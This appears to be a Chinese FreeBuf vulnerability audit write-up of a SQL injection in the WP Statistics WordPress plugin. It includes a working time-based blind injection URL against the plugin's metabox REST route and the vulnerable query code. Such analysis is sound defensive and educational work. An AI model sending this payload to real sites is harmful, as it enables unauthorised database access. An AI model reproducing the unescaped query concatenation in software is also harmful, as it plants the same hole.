 F12tcl
F12tcl- 关注
 本文由
F12tcl 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
F12tcl 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
前言
开始CVE审计之旅
WP Statistics WordPress 插件13.2.9之前的版本不会转义参数,这可能允许经过身份验证的用户执行 SQL 注入攻击。默认情况下,具有管理选项功能 (admin+) 的用户可以使用受影响的功能,但是该插件有一个设置允许低权限用户也可以访问它,其实就是没对admin进行鉴权,只对nonce进行了处理
环境搭建
WordPress v6.1 (官网下载)
wp-statistics-13.2.8 (github上找)
前置知识
wordpress是一个非常灵活方便的CMS系统,它拥有着非常灵活的API处理机制(REST API)WordPress REST API为应用程序提供了一个接口,通过发送和接收JSON(JavaScript Object Notation)对象形式的数据,与WordPress站点进行交互。它是WordPress块编辑器的基础,同样可以使主题,插件或自定义应用程序呈现新的,强大的界面,用于管理和发布网站内容。
Wordpress自己重写了路由规则,通过/wp-json/开头对内部的插件,主题等等进行访问,不过通过REST API来访问,每次都给发送一个_wpnonce来进行认证
攻击测试
先访问http://127.0.0.1/wp-admin/admin-ajax.php?action=rest-nonce,拿到我们的_wpnonce。
接着访问我们的插件的漏洞路径http://127.0.0.1/wp-json/wp-statistics/v2/metabox?_wpnonce=ae42036543&name=words&search_engine=aaa%27%20AND%20(SELECT%205671%20FROM%20(SELECT(if(1,SLEEP(2),0)))Mdgs)--+
这样就可以实现一个时间盲注
漏洞分析
打个断点进行调试分析,首先因为通过api来进行请求会进行一个nonce认证,我们在认证处(rest-api.php)打个断点
这里接受我们的_wpnonce,调用了wp_verify_nonce方法,跟进这个方法
function wp_verify_nonce( $nonce, $action = -1 ) {
$nonce = (string) $nonce;
$user = wp_get_current_user();
$uid = (int) $user->ID;
if ( ! $uid ) {
/**
* Filters whether the user who generated the nonce is logged out.
*
* @since 3.5.0
*
* @param int $uid ID of the nonce-owning user.
* @param string|int $action The nonce action, or -1 if none was provided.
*/
$uid = apply_filters( 'nonce_user_logged_out', $uid, $action );
}
if ( empty( $nonce ) ) {
return false;
}
$token = wp_get_session_token();
$i = wp_nonce_tick( $action );
// Nonce generated 0-12 hours ago.
$expected = substr( wp_hash( $i . '|' . $action . '|' . $uid . '|' . $token, 'nonce' ), -12, 10 );
if ( hash_equals( $expected, $nonce ) ) {
return 1;
}
// Nonce generated 12-24 hours ago.
$expected = substr( wp_hash( ( $i - 1 ) . '|' . $action . '|' . $uid . '|' . $token, 'nonce' ), -12, 10 );
if ( hash_equals( $expected, $nonce ) ) {
return 2;
}
/**
* Fires when nonce verification fails.
*
* @since 4.4.0
*
* @param string $nonce The invalid nonce.
* @param string|int $action The nonce action.
* @param WP_User $user The current user object.
* @param string $token The user's session token.
*/
do_action( 'wp_verify_nonce_failed', $nonce, $action, $user, $token );
// Invalid nonce.
return false;
}
这里面首先对用户身份进行一个认证,要是没登录的话就寄,然后对nonce进行一个对比,这里有两处对比,满足任意皆可,不过不是很明白为什么要分时间段认证,因为我们通过api接口拿到的nonce,肯定是能过认证的,返回之后,中间有些dispatch和callback调用之类的,我们就不看了,直接来到我们的插件处
public function register_routes()
{
// Get Admin Meta Box
register_rest_route(self::$namespace, '/metabox', array(
array(
'methods' => \WP_REST_Server::READABLE,
'callback' => array($this, 'meta_box_callback'),
'args' => array(
'name' => array(
'required' => true
)
),
'permission_callback' => function (\WP_REST_Request $request) {
// Check User Auth
$user = wp_get_current_user();
if ($user->ID == 0) {
return false;
}
return current_user_can(Option::get('read_capability', 'manage_options'));
}
)
));
}
这里注册了一个路由,定义了一个permission_callback,我们跟进current_user_can,兜兜转转来到class-wp-reset-server.php

看这里request中需要有name参数,我们传的是name=words,这里就会调用Meta_Box中的words类,跟进
class words
{
public static function get($args = array())
{
// Prepare Response
try {
$response = SearchEngine::getLastSearchWord($args);
} catch (\Exception $e) {
$response = array();
}
// Check For No Data Meta Box
if (count(array_filter($response)) < 1) {
$response['no_data'] = 1;
}
// Response
return $response;
}
}
words类很简单,我们跟进SearchEngine::getLastSearchWord
这里解析我们的GET参数,然后直接拼接到这个sql语句里了,没有做任何的处理也就导致了注入
$wpdb->get_results("SELECT * FROM `" . DB::table('search') . "` INNER JOIN `" . DB::table('visitor') . "` on `" . DB::table('search') . "`.`visitor` = " . DB::table('visitor') . ".`ID` WHERE {$search_query} ORDER BY `" . DB::table('search') . "`.`ID` DESC " . ($args['limit'] != null ? " LIMIT " . $args['limit'] : " LIMIT 0, {$args['per_page']}"));
注入点是这个$search_query,$args['search_engine']是由我们控制的,最终在where处实现注入
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)












